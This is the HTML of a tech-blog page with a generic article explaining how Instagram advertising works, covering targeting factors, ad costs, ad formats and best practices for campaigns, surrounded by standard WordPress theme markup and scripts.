			<a href="https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads.jpg" class="image-link media-ratio ar-bunyad-main" title="How Instagram Ads Work"><img fetchpriority="high" width="788" height="515" src="https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads-1024x683.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Instagram Ads" sizes="(max-width: 788px) 100vw, 788px" title="How Instagram Ads Work" decoding="async" srcset="https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads-1024x683.jpg 1024w, https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads-300x200.jpg 300w, https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads-768x512.jpg 768w, https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads-720x480.jpg 720w, https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads-480x320.jpg 480w, https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads.jpg 1200w" /></a>		
								
				<div class="wp-caption-text">
					Instagram Ads				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-5929" class="post-5929 post type-post status-publish format-standard has-post-thumbnail category-instagram tag-ads tag-instagram tag-instagram-ads">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F&text=How%20Instagram%20Ads%20Work" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F&media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F09%2FInstagram-Ads.jpg&description=How%20Instagram%20Ads%20Work" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=How%20Instagram%20Ads%20Work&body=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>On any given day, there are over 400 million active users on Instagram. That’s a lot of people that businesses can potentially reach with their ads. But how do Instagram Ads work? What kind of results can you expect? How much does it cost? And what are the best practices for creating and running an Instagram ad campaign?</p>
<p><span id="more-5929"></span></p>
<p>In this article, we’ll answer all those questions and more. We’ll start by explaining how the Instagram advertising platform works; then, we’ll give you some tips on how to create successful ads. Finally, we’ll show you some real-world examples of businesses that have had success with Instagram advertising.</p>
<h2>How do Instagram Ads Work?</h2>
<p><a href="https://en.wikipedia.org/wiki/Instagram" target="_blank" rel="noopener">Instagram</a> Ads work by placing your ad in front of users who are more likely to be interested in what you&#8217;re selling. To do this, Instagram uses a variety of factors, including:</p>
<ul>
<li>The user&#8217;s age</li>
<li>The user&#8217;s location</li>
<li>The user&#8217;s gender</li>
<li>What the user has been searching for on Instagram</li>
<li>What kind of posts does the user usually engage with</li>
</ul>
<p>Based on these factors, Instagram will show your ad to people who are more likely to convert. This means that you can get better results from your ads, and it also means that you&#8217;ll pay less for each individual ad.</p>
<p>The cost of an Instagram Ad depends on a few different factors, including:</p>
<ul>
<li>The type of ad you&#8217;re running</li>
<li>The amount of money you&#8217;re willing to spend</li>
<li>The target audience you&#8217;ve chosen</li>
<li>The results you want to achieve</li>
</ul>
<p>For example, if you&#8217;re running a video ad for <a href="https://brandsnag.com/instagram-name-generator" target="_blank" rel="noopener">IG name ideas</a>, you&#8217;ll generally pay more than if you&#8217;re running a static image ad. And if you&#8217;re targeting a large, global audience, you may pay more than if you&#8217;re targeting a smaller, more specific group of people.</p>
<h2>How to Create an Instagram Ad</h2>
<p>Now that we’ve answered the question “how do Instagram Ads work?” it’s time to give some tips on how to create an ad that will actually get results. Here are a few things to keep in mind:</p>
<h3>Make Sure Your Ad Is Visually Appealing</h3>
<p>This may seem like a no-brainer, but it’s worth mentioning. People are more likely to engage with an ad that is visually appealing. This means using high-quality images or videos and making sure that your ad is well-designed.</p>
<h3>Keep Your Message Clear</h3>
<p>Your ad should have a clear message that tells the viewer what you want them to do. Whether you want them to buy a product, sign up for a newsletter, or download an app, make sure your call to action is clear.</p>
<h3>Test Different Versions of Your Ad</h3>
<p>You should always test different versions of your ad before you launch a full campaign. This will help you figure out what works best for your business and your target audience. Try different images, videos, headlines, and descriptions to see what gets the best results.</p>
<h3>Monitor Your Results</h3>
<p>Once you&#8217;ve launched your ad campaign, it&#8217;s important to monitor your results so you can see what&#8217;s working and what&#8217;s not. This will help you make necessary adjustments to improve your results.</p>
<h2>Instagram Ads Best Practices</h2>
<p>Now that we’ve gone over how Instagram Ads work and some tips for creating successful ads, let’s take a look at some best practices for running an ad campaign.</p>
<h3>Choose Your Goal</h3>
<p>Before you start creating your ad, you need to know what you want to achieve with it. Do you want more likes on your page? More followers? More website visitors? More sales? Once you know your goal, you can create an ad that is specifically designed to achieve it.</p>
<h3>Pick the Right Format</h3>
<p>There are three different types of Instagram Ads: photo, video, and carousel. Each type of ad has its own strengths and weaknesses, so you need to choose the right format for your goals. For example, a video ad might be the best option if you want to increase brand awareness. But a carousel ad might be more effective if you’re trying to increase sales of a specific product.</p>
<h3>Test Different Targeting Options</h3>
<p>Instagram offers various targeting options that allow you to target your audience narrowly. This includes options like age, gender, location, interests, and even behavior. It’s important to test different targeting options to see what works best for your business.</p>
<h3>Monitor Your Results</h3>
<p>As we mentioned before, monitoring your results is important so you can see what’s working and what’s not. This will help you make necessary adjustments to improve your results.</p>
<h3>Make Sure Your Ad Is compliant with Instagram&#8217;s Guidelines</h3>
<p>Before launching your ad campaign, ensure that your ad complies with Instagram&#8217;s Advertising Policies. This will help ensure that as many people see your ad as possible and also help avoid any potential issues down the road.</p>
<h2>Conclusion</h2>
<p>Now that you know how Instagram Ads work, it&#8217;s time to create your own ad campaign! Just remember to keep your goals in mind, choose the right format for your needs, and test different targeting options. And don&#8217;t forget to monitor your results so you can make necessary adjustments.</p>
<p>With these tips in mind, you&#8217;re sure to create a successful ad campaign that will help you achieve your business goals.</p>
<h2>Read More: <a href="https://techmagzine.com/3-ways-to-find-success-as-an-employee/" rel="bookmark">3 Ways To Find Success as an Employee</a></h2>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://techmagzine.com/tag/ads/" rel="tag">Ads</a> <a href="https://techmagzine.com/tag/instagram/" rel="tag">Instagram</a> <a href="https://techmagzine.com/tag/instagram-ads/" rel="tag">Instagram Ads</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F&#038;text=How%20Instagram%20Ads%20Work" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F09%2FInstagram-Ads.jpg&#038;description=How%20Instagram%20Ads%20Work" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F&#038;name=How%20Instagram%20Ads%20Work" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=How%20Instagram%20Ads%20Work&#038;body=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://techmagzine.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/building-brand-identity-with-photography-in-marketing/" class="image-link media-ratio ratio-16-9" title="Building Brand Identity with Photography in Marketing"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2023/01/Photography.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2023/01/Photography.jpg 800w, https://techmagzine.com/wp-content/uploads/2023/01/Photography-768x513.jpg 768w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Photography"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/building-brand-identity-with-photography-in-marketing/">Building Brand Identity with Photography in Marketing</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-30T04:44:05+00:00">January 30, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/smihub-free-video-downloader-and-instagram-stories-viewer/" class="image-link media-ratio ratio-16-9" title="SmiHub: Free Video Downloader and Instagram Stories Viewer"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2022/10/SmiHub-1024x683.webp" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2022/10/SmiHub-1024x683.webp 1024w, https://techmagzine.com/wp-content/uploads/2022/10/SmiHub-768x512.webp 768w, https://techmagzine.com/wp-content/uploads/2022/10/SmiHub-720x480.webp 720w, https://techmagzine.com/wp-content/uploads/2022/10/SmiHub-480x320.webp 480w, https://techmagzine.com/wp-content/uploads/2022/10/SmiHub.webp 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="SmiHub"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/smihub-free-video-downloader-and-instagram-stories-viewer/">SmiHub: Free Video Downloader and Instagram Stories Viewer</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-10-08T10:14:42+00:00">October 8, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/dumpor/" class="image-link media-ratio ratio-16-9" title="Dumpor: Instagram Story Viewer Anonymously without having an Account"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2022/09/Dumpor-1024x682.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2022/09/Dumpor-1024x682.jpg 1024w, https://techmagzine.com/wp-content/uploads/2022/09/Dumpor-768x512.jpg 768w, https://techmagzine.com/wp-content/uploads/2022/09/Dumpor-720x480.jpg 720w, https://techmagzine.com/wp-content/uploads/2022/09/Dumpor-480x320.jpg 480w, https://techmagzine.com/wp-content/uploads/2022/09/Dumpor.jpg 1180w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Dumpor"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/dumpor/">Dumpor: Instagram Story Viewer Anonymously without having an Account</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-09-25T08:41:43+00:00">September 25, 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				View 2 Comments			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-instagram-ads-work/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://techmagzine.com/wp-login.php?redirect_to=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How Instagram Ads Work","url":"https:\/\/techmagzine.com\/how-instagram-ads-work\/","image":{"@type":"ImageObject","url":"https:\/\/techmagzine.com\/wp-content\/uploads\/2022\/09\/Instagram-Ads.jpg","width":1200,"height":800},"datePublished":"2022-09-21T16:23:58+00:00","dateModified":"2022-09-21T16:23:58+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Tech Magazine","sameAs":"https:\/\/techmagzine.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/how-instagram-ads-work\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":5926,"title":"3 Ways To Find Success as an Employee","url":"https:\/\/techmagzine.com\/3-ways-to-find-success-as-an-employee\/"},{"id":5922,"title":"How will education change in the next 5 years?","url":"https:\/\/techmagzine.com\/how-will-education-change-in-the-next-5-years\/"},{"id":5918,"title":"Some Working Ways to Build Patience","url":"https:\/\/techmagzine.com\/some-working-ways-to-build-patience\/"},{"id":5914,"title":"The factors that have fueled Ethereum\u2019s dominance in crypto","url":"https:\/\/techmagzine.com\/the-factors-that-have-fueled-ethereums-dominance-in-crypto\/"},{"id":5911,"title":"Get a Degree From Anywhere in India With Online Learning","url":"https:\/\/techmagzine.com\/get-a-degree-from-anywhere-in-india-with-online-learning\/"},{"id":5908,"title":"TikViral: How Will Social Media Apps Enhance Your SEO?","url":"https:\/\/techmagzine.com\/tikviral-how-will-social-media-apps-enhance-your-seo\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/tech\/","name":"Tech"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/tech\/instagram\/","name":"Instagram"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/how-instagram-ads-work\/","name":"How Instagram Ads Work"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 17:43:06 -->